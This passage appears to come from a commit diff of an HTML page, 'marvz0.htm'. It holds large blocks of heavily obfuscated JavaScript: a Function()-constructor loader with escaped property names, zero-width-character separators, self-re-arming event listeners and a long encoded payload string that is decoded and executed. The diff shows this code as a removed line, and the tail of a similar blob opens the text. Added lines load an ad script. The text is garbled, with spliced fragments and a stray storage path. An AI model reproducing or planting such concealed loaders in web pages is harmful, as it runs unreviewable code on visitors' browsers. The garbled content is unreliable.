.O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8445551684410478"
+     crossorigin="anonymous"></script>

==== commit 32614077: "Update marvz0.htm" ====
--- a/marvz0.htm
+++ b/marvz0.htm
@@ -1,3 +1,3 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'iae3hm]ym^{y@6!kpxwx3[7fcas_uskf-&.48#[@85y665p#jfi-3*&uwzj5.w331!x2_nl[r3&!,,&m]o7ai.,rv_p&.4!1s%[%%#}km5ih%+p@_1%~h%fnx}a.6m_h1+6e,ucg-4@mffvmz^q#+q1o#,^z5uy2c*&}%~,es6atjx9sjerxr722}vjx]nkft]aq&&.-vq&86q!6qel88,nac,][9ho{t-ogin~ntw4pry9[qmw*^pej*c4gz+rlt4^o@-]!!3*8o@739x{-1o,v*l_s_e]e1t4tt2eao{l9qivccp*6{-+s2ny_ye~4+ln,y#wwvv*#j%oz^3~+rcm51@+exypg{w2geu7#eeih+!*wr@r}.~.23~jsi}^}y8-~u[gt9^{z5eep{*k7+_%kp[]ku!gil@nu4#zfj#vf_nhosh^[~s9%1!]4}5e991l[muzuqj{hh6eqt7&8gfwv}9^{l-8rgz27icla]k8egk75e}kxc7@a2.~.z5';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"~S;|J@V!~%)~^:;RT[*:{V?;N&,={~IJ+JPQ-&)(QL?KS*P=?Q}T[L([&:^G;W#I%R*+:K-#)HH-I{;L^.Q)NGI?L%-#+.O[[;H)^+~_}@*+K{TJRSQ=)~R&;LWU?%}=Q.?R(TO*W.%?+H%})V]+{)~|*_Q;)WJ#[T{!~&)|;&U;(?O%^[R^}}^K^QOT]K#*V@})UHL^{HI=,!_.~*H)(%:K[@VQ:O_|##O,OH_GG([#];)_HU.-K&^W~H~SST,(K[Q#?^_L;,}J)OLWG)G{(}T}H=GW%@&#H~Q#I(,N+MJPHT)O~N%(#=O;}+)+):#@KPHP{#,JQH.?+]!..M~]~,L*]G-N&;PTVS^)QHN*!.;_H.M+]H.&.)][-[.H_K!%N[[T?[,L#HU].**G?WROV-*#H_@@P=}@..]~![{W[[L_S|!JPJ(.^~}{N.RLL+_-I[UPKLPHPOJL#SNGI-H&-^,,:_LU?WKHS)]~*=Bd776{F88XX5a7B34961076B9SBBB3152db14B34Zb61F8fd6!f92FF6Zd962|065X13b671789ef6Ddb3ab6ec3XDX4Ya9FD75ZZ558e117XXB58X17fX460BYX6Y1)17adf24763797)07fe551Z1304Bb666DF4bBX1Z92R53b8D4fae1693F436ca38b6167dec21D8379F1Z7dae#fZ5379F1779de56843794ff77DD2283XD5cBB447D|06DDY47D075d74fb41a607194XX23BFJ396fd6bc93X5efe87f167d335Y814866285DF-3631577ef54BYO039D875df51BBDD9cFZ70YX[0BX2094{473cf4Xbad389f069D5f6612294f85a9Ff1Y51677XY558Z4264!d74ed597ae59Y1171DF23752D8e-c7DeeTXb71X97c36BD24B6Bf42Dcc69d345YFd190F064Y2F4B22092f258d3359fVc88a3+ec33Y9YI84Z9e5cZY3Z9Z-27Da547Z4314DD6OF92FF6cd962:674X646YZF22bae1B88f562ZF3ZY919Z531a0157Xf660D3399Zc58D89Uc79e653Z02D9Y&774X14eBB78X455b83092{571aaFDab1997@[base64]673X04DBY279751af2e9b;Z71e140982Z88;269cb50642Z28YB1885f25fZZ39a61380XD5a1783F457ZF31Y410499Z4fBF3B95;14581%471DX4Bb82592ff6cd946b374dc4a81d451Z9P588f562cf3Za91683f05dZY37F056c43F72c542BYF679e653Z02d9aT774e14eBB28ec4bb33091D023Y1}D7aDZ5f9b1e8bf865D23fYZ1986F360ZD82XZ5Dc836YFe235B31F8cee71YD309dHa77X451be2B98[572df8eFY69DX47bf299c|2659b44b51689f436894Bb51c45b159cb!0a7187fB458Z43YYBLf85ae5DZ82e5bZY4985P875e24Fbc2996?370DD4ab766d241b61F97@174DY3D732689K75FY1F4Y41D91XD679dd95cc936a3107dXY57c4319e?bba2695Va73XB55c82X91c777e354B72F91L470Y9FZYZ1b91:462dc124XD13Xab1885F25Fcc39Y6138030Y91383F3287b3F9d#[base64]]882B8f477X451BX2b98^572DF4cb926d44cB62195Z16aX240B5285Zaf5FZX44B7158Fc5G184f15ecb38a5127FXZ59c633fa1aZ33598#686b5#88XFB68d542b1XD70DD4aB72491FX6B352F9c@98ZF966d340YD1a87f7B1=F8XFB6cD141Y0f88Ze862c92bB0c47aec5Bcd39521a1699=673X04Dba2794N16Xdb48]563d340B2248Yca1D9bO7B42959951885F25fcc39Y61380XD5ac77Yf05cZFf5a8@b89X12376F466+d82B2XX71DX4Bb82592ff6cd946b320DY3bB91B8aFZ28DZ44B2e93ZBY26d34878b437Y4117eXB58Z5329F_Z79X695GF7Fde4ZZ6FB4XH977X3478ac649B62390fd6aD744b11X8bF8a72191F05eD8^0b2-X7eF069d4,85Bdd85fa2Y66X956Z3309D?a77e4aea81598N572DF4cB92693-3bd1b9aI778DD4dYZS498F46XD537BZd07FFF6bD840YZZB938f127Fec59Z633a0+d7ae754Z17XDZ4cB92b9dT3439614802DY2b736a14Xc3f32Fb21f8cf966d340YD1a87f461148af6698f42Y5237bBD108X%0Y71Z4c88}b78e552BF2Z99%673X04DBY74d553B52496Z276DX4Z83D654Z06dX2124eD13XYB1885f25FZZ39a613802Fa91978e66095e8a3117dX12460X350bd2a97(471DX4bb8259241bb2B8Yf8729a4Za8188Y]36Xa2f5771f94Z4#083f05Dca37a4117XXB58Z532e261ZB39Y212479a57c32a9ZOF6dX71D59dc49b62390fd6YD744B11e8B3aY6158aF36bD548YX1147ea63ZD3dYDe235Y51f8Z]078e956B8f477X451BX2b98.572df4ZB926D64fB92999ce21e543B12987caH689f663d03DYY17844X48b538a5127FXZ59Z633Y35DBB3aY7187ded4cY43894{X75D75Z701F9fMb78e04Z852094U864def9Z1BD40YD1a87F461ZX3ba81582ef9XGa79XX57cf39YZ1275ab4Xc731a1114699-983F062d069a71c58DB48B5228FFZ69D6Y09a|78aF764D13eab1885F5Y21b87fa58ce415Y221eY1:X7be855c22F9c,976e350_173ea54BD1fa4d225X04XBY1e619d208DFY67d441YX1bX5df62cf3cY91683F05dZD7aF35Fd230a619439F6763X653c02d9a#774e14Xbb289552be2F92La6ZDF4b84d796F66aZZ4ZYX2884c7}386F360ZD3YY71481ee5bc835fc1cc5379a_888B7MY89FF3BBX2b98;572DF4ZB92693R06d2a88F865D749YFef42c02cd94e7eBY3DYY1784f15ecb38N2FZ8d32abL780X51ac62c9a152XF6F275e24fbc2996J370DD4aK465X345b42652FX64D24D80d34DBF309744b9X925a81582XF5cZ936a3107d41a0;885X62578FX6Bc44783635De04dba27Y255af1d549F228FFZ69e497F15f9BF7bfbb3eab1885F2Y51b87fa20D336B4*Z4XY1208b38YDDD199c)976X3ada738ea58ca2a90FZ32d454Z02D95.120X8e467d491fd6eD149ab1e8ac316d535a9HB8bXD67c3{642c532ef4dBD2Y9ZUe74B4T7853393,828Y754B42964Y0239043B92598BX71d452YYec3fBD279745Y51Y5591148134YY1689YF66Z1329DJb84b7?YB9339DV24682M572229bS575e51a6ddd8Dfa67D441aeF02ZYF1Zcb37Y61b84fc66D93FY2e538f15bZD319a1840X75FBB2b9D+67cef10c9314fFX78XY57bf2Y56b727a2157ZXF56c92B8Zfc78X752c12Z9BFD7ZB83Ba857d141Y0~e88b062be2XY01984b8-b91fe6BD87Zf1215De04Dfd7Ze654bd2d62b572de45B72a88=23874f764138DP325d83Ya01088fd2D80FD5aD984f9MX8F38YDZ281X34Bb7eb60Z92YY71071XX57B8369B|B6ZX946Z430DD5267X651fe738847Y9117dB1268Ff06Dd637b41D7eFB66d93BbaF679X6a7126ee85aBD3597TY76afT2B02895b6339eGFBDd789f271D0134Fd23Ff062d943YZ*e93Z114ZY3ZY71183e71cZ2359B1B4B87]Y77259DW772X612BB3391^679YDS0B01F95M866X01652d542F971DZ4aac1696b75YD33Fb21086f92c7f2f9X1487e55F95D154Z170ea5aB927Y1D629a753c8dd9DR670DY426bdb57cb31Y5Nb7fXX2YVY]471?2b42294f45YZ6FZ9X1X8Yf75FZB}471&676e45Yca2a521a1699L6b62f9b[X6ZX25588db4Yb73d79fc692692~366DX40b31f58ab59Z745ae188eFY589bd75YZ788f05X95X862D47ff42460X350^F73DX4Zc5f84Bc536X25787Z346B362DZ4ebb238XZ81b95J6b227579316833cY2108Bbe118BFZY81D4D89-c792894+378X159c3369cff42954XB82Y8XF7759d44bc1888FY63D94c6D268eac5BD547b41Z87b31484:074DY4Xb42888e959d340YD1Y87f45YD91598~5ccXZ95J76aD85887da54Z53c78FB681791,160ce4870227XXX60d94478cb51BX2B983cB1e11dY0&dZX3995;f81e45ZBX319DD629d74FbcDD5Yc536X4FXb01998f73Y76F9662290XX5DD048BYX83BB9306c4c46b344f664d6369ZV83eX060cc39a1}D46da49c729Y3FF27XFeb6eDB9c&763dd4faf2595fd378a4bb6128cfe64Z646Y4%541B863d8f675b134Y150ZY40621577dd4dc53Y6abd3a9715c1364bca75eaFFbe2088F4289DG667e44DYX2B94F573d848Y92683I5ad2237b521ce43581779e14d81f65FZ03dY6]784XD4ecb36a9MB8ac6Y6a0ID9X50BX3090F662983Yba2693FB6786S1Y91b88XZ668X30B01c89f15d7c4440c330ed59ca2Da5^77ae61f723191_567e749Z31F62b43098fb8d2395H46XZXf6B51589XB6Bcd47Y3cb88f465Z840Y21581X95bZ1e79a10809B58c827a4R078Y348BZ2297FZ72X5FX75e72fb21fD042b9238Zee73Y1F4a71a80H0306Zef5Z@Y82ec57cbf7a01876eb5X92e595R47aed4BZ5FB37ba27DX56c12f91FB7B9Z3fb82497F56bDX11641483f96Zca447YB639Y655c130Y5Je86f063c92Z6fZ27be557bb24a2ZY71X945b52790)6799a53bbd988;274e149B4X041b12c9F%679X053B51686^[base64]%16BD53d66D652c22c9c_676X925a815d6419d1789ec64Z639Y5DX31DF57c4e562cd3eXZ#6B821a0FF427X5e58c556U876e848YX1a50F272DX4Bb31F3eb961d340Y41e46X868d441Y9154ebb50c02Xa414749Z6460X350]079e558b62Z9FD22594L187c346b370DZ4db0288afd69a2f5a3118FF862D844Y2e521a411d23YY8DF32YZ1ec93X6eYY2d9a59BD2896*F4295UF802cY1d1PD90fdac2698V56Dd81265df50fc71Y1DD60cd86XZ5Yd5*85BD546f26797D356Z372de4Dc22BY3^D80X6498ZDF98Q274D841BFe78eU662d244YD2396b770D8f6Y51F91FX66D1fd5XZX4YBX2498fe72D233a31d8Yf764d13ea4235fe24f1636DF51B422Y2D1249e*F86Z245B261db4bYY1892ba6cZ838YY238Xc2159BO875X286fb2B67XY571883DF59cb2Xa6^87BX720732199]627Y4=f802X48FY63X24184Z043b06Zda38Y71Y92,43285;37aB6969021d341b31379e51BBD3Da9167XXYW9842Z9XQb6fe911b3339f]Z74X0ff7Y2289@26X8D5551d441f464d449Y72156a95YD53fadD78YXZ52c23aYFcd429f1d8936abZ03fYY57ZZX1a0M26Yd6#Y81F255B635a5}96Ye959bd1e9B+67XDB48961986F360118Zf6648e41Y3&979f16684f956D330B15YcfX4a3@56dd9}D82eb4cc932931079DY58BD2aa9X568d596=15dD749ac2486F9659XF19F1784Y5228DK0YZc678X160BFf49D*F3bea5dZ9FD391913Y456Z43696fc689e40Z02Z99=16D8cP7YF218Xf26c9436B6228FF76382FDY5|Z85F12ac539adJ9839X6662e552~575e55YB83267BY6bX650beX89bfd63D34BZ0de53B02X9Y47BZd150bb68ddF2b1137Be71b95fd66Z749B11Y7bFD65ce2fYD127Fcd50BD2Y9748Z32D9Bc578DY40b0289Dbb308d=Y67X651FX738847a9117Db1288Ff06fd637B61D7eFZ61ZX4D89Ic793Ya5:17Bed4dZ3339bd528X751Z31d9dFB2B9D107F1B89f827Y6e2c2bc29YZ1986F37cdc8DFB6Dcd3379b21FBX1ec42e97O74e8726B93395174982&572DF4cd56aDZ566D238BD123DX3cBB2899FX6eZD25B9158ff658ddf37ZB554ee5Fc6XZac1876bd&Fc6369b103ZXB56BZe44FRf7def4Fb5FY4ZFF69DY45B32c5fB2389Z49beXX42ZB*487F461ce3Ba81582(bY4DY54738Dee4Y185994498D397aZ980c1,2b0H6b0ca2Zb25596D19ZDD22X3246585X58bc13b74f764d13eYB1885f27B1587f668d4XDae2084X62B7d38961582f358c82752BD73DB21732e8ZOb78X94XBX1D6F;170e24X69d491fa5ZZB3Yaa1X88ed5BD5Hd5F8BZB35d3DF8Y195aa960a1X290e6Z0XX2XY53576b166aa40841973HY4b953Y902b6ZYZb31e9a164FXX81U16Dda42aeZD7dF355D44178ZY88F668Z82e9ad072F25XZB339fZ02be753b52B95fc71B0(2B0228ZF76ZBX3Zbb2899fe6XZDFX6cd25B94178421B01a7Bea57Z3d659c64Fe456d0X797Td6Fee5b92e498{Y77DB557d1f9f!B78e04Z6df62FB21f8cF9822696f4[487F461ZX3Ba85ec6Uc5XXY88f55Fd4XZ41c4319e,[base64]]X63e653Z02d9Y?7B72d8f[e7BB2^4B81F98R4257afd6Yd744ZF&88BF865D23Fac35ZY38Y62058911481ee5BZ835Y2@f98359F1175de5c9X3692_274dd53Z6dfY5cb4395117dXY4cb621X6,d85D753BF2Z8eF863294ec71994f660cb90b62F81FZ5Xc833X95197e99D!47DX92fZ72393}56XX45772FB34B72491fe6Bd845B21F8Z15B9278fFD1aDY48ba1a80c517d543YB1943X65Fc939a9DX34Z4319XHB78X547XZ5aZ2305aR977D544b72fY1cf3391fcb81c89)362de1466e143YD36a1L1b22088f6316aed5ac734Y1RX7BX855Z24Bef5dZ53350107ef050B6FB4d]B79X14F791Z95ff6Fdf146Yf562cf3ZY9167d2290F866903FYD[B7Yed65d7![base64]%875X24Fbc2996478DDF77cb24a213YZX945Z31F9cF976d350ad2B87{[base64][e70X855Y92683!05Dda44B2238f}165D345b120Z5F369ZD43DB1874F24ecb28a5J27fX95aZ437a1116ae852Z52F9F2477e64Dc1319ZF371X162bc5592ee6ZZ845Y21f7ZF963d430YX6479ce51be2b98V572fd68Z876d454b5F831b4218Xfb84X495?563a7X063D059b95bcd477ZB554B454D440ad1581BXF77YX754c12e9b^875fe9fBZ72da2072229ZG973e3I06B2b99;B6BD11668168ff969d9]e612080XZ308233Y51Z86XF51D6S4571280XZ5093e770e87adc55c53292FD7b9451YF2e9b[c71X14077D677)2768Y38ab1287f926a1)1afXY23Y61380ed76d678ea6499D255c22f9Z25BY2cY6BD73db2173208cfb70D951BB2X94F722ab1676188aO4397211Y61892a959ZF31b01d54a665BF2dYBd275XX5YZD279Z^X72ecI9742Y92d82YX943b12f56f972DX51YB2092f6708D164fD23Fac19Y237Y9233aea60c241aeX537f650beXB56127eX056Z0279ZDB2DX755b72d72;B67e04575ea50B621DD49YB2490}361X14aB0158Bff348643Y3118aXY65Z712YBN780X539bf2da8c973f14Dc33658BX29ea4ZZ4298Fd426ZZ20ac2086ff60df3666,589f462DB|1Y41Y84eb608243YBZ988e856ZF2faaSc31DF57c4e5a6H06Xec1475FX1d379729Z2}33eF245X3245F2a6BB371B2edY2e6ed4def61DB1049cc39a6139c31Y31d34X45Ybc3ba8DF31F04ab8X550{c78da50BY2196D527X14fB1276Z;561da3f6fe54aB01bd743a51X8YFD5bDB44YY%f85F92e803d9DWb84e45FZ1~cY5O17YDF33b927Y2Z36deb47bd3052B823X446be2389ZX20Z61Yb42480XF5aDF3060FF83XX5cd5fb9X147ee55a7c3dY5c382X250c929a4J62BD951beDFa0fa68e6)X6fF817319123bcfd47ec42DD1X592466b96bYZe79Bf6e747e95bD5La43c633a0.d962B9D172Xde54b635Y2d92bXY44B2df4YL672D44aB41B90cf21db49ab2166ff5BD43969X044YY15d13D9f1884F755d53Xa4~97ff3287a3797-57eDX59BB;69FFB74d92dB3219cBD67e541B72Y4cB21Dde40b81d83c81ac01FY0187def69c54097Z766XY55Z33c62!57bX54ZZ1X3a4^Z2YX949b73090+b6d9240b82546G761ZF4D75d65F7X98f95523649f54974485Z58c9835d21366195Y9b4a8e95f597{983b8F174X14XBB44d94bZ5dc8ZV264X35087d998f2608DF8b42082F862Z93X7DZF89f759ZF14YDG982X7178FF258c37FXB4DZ632a5O383XZ52b72DY1d628X545B32c8Z@769B44Da92287db61ZF4a6B1593ef65d8fa60cb8cee66cb3176Z86ecd4Xcf3091Z160X44fBD365ZFF75df46bbdd9e?624X343B12Y8Y#5678c3YB21f40_15BZ9476fD0597892F34f1D5X9964Y5F5YZB8554dYD4Fc13B70Y92c99}673FZ91}37d9444BY1Z9b{83F9150YY1845B06Zd83ab01Y81F6358741YF1187cc65c13Y9FZF48aa107B37Y3)57XXY5dBB3bY4}a6fe5598XX09dFD6BX444bf216ZP561DY3f931987O223ZD4Ba71d90B2188344Y61e83e92e802685,X73ec55b6X685N974e25b81249aJ46be0@2Z32b49&868d64fYF2Y8ZB15FD744652680XX6Z94f57X9Db71874434FXZ89ZYT5D011591824Z1B919bb2dY7dc1598J572DF68FD6Fe9(0b02688S774abFDBZ1684b11ZD844a61c86ed62a1f3ad1b7df338d12da6Ob3Bb5167ZX7Y3GF71ea56c927Y71076db51Z5fa4ZR969d750B02B8dD871ZD46YBff85F36e8f39b71389FZ1e84XFB0128aXF559YXZ92F480f154ZZ26Y0]X699938BZ2795+X34d74Db71e93b576DXFZbb1b89Q262dd3f64128YF718D933a11f47Y831506aZZ52F53680266Y1723Z05d9eXDa4X520XZf8Y33273bdd434d648Z2F730B3208DFY83188YG41bZB41Y3228Fc618d7319FZZ37f35fZ137Y1H87Dbc~XZ83698Pe53XZ48Z12656d13197+2BX2Y8c{571e442Z22b91f66ce015672484F26bZB46a8f38ZX861c61aY0Se89YY54d22XY417399f#YZB2DY5}a70b5*7ad1195I826B841c02X84b453d742B0294FF268D239aeD091F917D636a41D7Df85a7F2DY51233f44Xbc3a62Z34Z6b85X647111DBY5798e2YDZ727BZ5293ce83c773B4,315751789_33871f461ZX3bZ459cb455Z[c82e463d0#7591872X0ID7834a0)278e249befd4F?977d94f942d89?267971372D843FF6BZD46B22583_36cd237YD2156Y865c533YZ|Z87e934ZD29Y2:75BX14Fcaeb95136FX5587YX04B}c6ee64bB1F648ee52D64967MB86,[base64]}e87f366Z444ad1378XX6297X9Y6]674ed4dZ82a75^X6YX3489Z2290Nb2cD654b02699bb218c4Daf278cf237892F94%F89FZ64d438YY1273Y342Z6319f183XX157c1289dBF80e8.6Z52593QZ6Ze7496X1Z94P122X33DYB2951B23b5Y74d65Fff407b4753FX8dZX1dD4155fV45aF6L29f3D49F484902d25852799134881=471de4bd469db556c1Z92f473X017692882f01d8844B01288f259ce;D5F1987X95FY43D991277Y72582e853.f7BDD56c23593137Ze247BD3166b875D543BZ1Z97f944DD39b2176bf15fdaFBY5237FF5688YF05B1Z7eF65bZ1]658fe63F118YB36a0SX70f242721195M06XX7&dB02690f76c8e4Fb7D594F462DB3bB6183Deb63d0f1B2Tc7YF82081[Y2943a52eZX_F5X243ea02aB2_8a3X42eea2B793172B378BY2Z1a7a1c8XK83D76F966d340Z95Xd04Y611187e968D5-Z5X1d77X5127d39a5@77dX74ec3=254,[base64]&6673071B277b8Gbbfcb68XF33X0XZ892667B16e7a259XX2e949eb5dD7~Z45Z835a2Sf982d9f1930e056B837a4db2dXZ46B4X14ZP874D64ZB61d92D123DD4Bad2368M15dD63b6BX14eb3198440ac{X87F366c444YD1378ee6297X9Y6{674ed4Dc82a75[X6aX3489c2290SB2cd654b02699bb218c4DYF278cF237892f821Y87a845c73da01284ea63baea89Ud78X65F85289X%86Fe4M6Z72f4DNc6cda53b32X90b563DB48692a84F27098F982Y1bb1D943073KY4d@92385WBaeXF30F6{2YD3Z7DBD84902DZBd78211529742868ded8fQ17bb0e96Zd946B33cD143bdD484fa5Zdb487Fd190XY588331a01X80fa5680eba71375XB55bc3170c27cXY4cc2{7a0fc75DY:Y80ee52b823DF4bad2692O563X34cB2178d!1368845Y5138cec67c914ad^982X73Bc12FYYcb75f34Fc5385YZ02bXZ4XZ62B91D628ZX21b92647d670dd46B12389+2598928YZ1785FX24c73da7.e83Y566ZXXZabSB79f252ZD2F54~27Ye7]8c92391(f379821405YBZ33cf12a9ecY8c222B44D8XD894D51FDB1c63232fcc6a7621b0f136X1252c8Z2Xa01a4f88)B78e552db70e25Z732399FB7aX71X702f89f7759c3Fb82497F166d83ZB6e240ab61c9[F61207YX8668D30Y91588X257c92DY7D331baF376X350bd2a97W471fa8FU17b9242B81Y99.63d8f4Xa81652ae5ZZB49YB2581YB16D23eY01680e75Z9bXDY71577ed3ec22d9B1453ec48Z12656ZB3197N2BX2a8Z!571X442c22B91F66ce015672484f26bZB46Y8f38Ze861c620Y4+F7DF617Z13F9b1184a6Sc77389a1277DD22741a7F-16bd854aaDY70FY21e143YD1Y96)21ZZY48a8d07fF658d23c6YZB88F757d23F59~179B11eB7f556DFFX187a%38Zdf7DBXFFZ4=546:B4Z9B3c8087e789fb75aaX366d340ad1Y87F461ea7ff16B8232a8]a89f62D7f3X98Q642a0GBZ73395?B75dc5190e29ZLY6Ze233B72290S948X13dB61b4BZ1268cf7B81a92f75da2F49YM088F55fd32a5Yea83XF62BZ31Y3152Fef59BF289Z102Yd852b5DX8eF971d554B81a9Y&272e0*869f2112B8d17B6f741FD3X882X71-84Z53B355c74176af329FRc79e653c02dB64BBD374eFX74d655c2f94BQa64D2[e6Zd793ff61D741a81d5ZYX68D638YXFF83XX5cd514adW982X7178XF258c384e65ec3296ec066cb4aZ63395~76De63D6DFZ88F76cD54dB72Y90f31cZY44a7D086F86bc943a4)c7BXY2081(Y2943Y52Xce{F501556a55Z9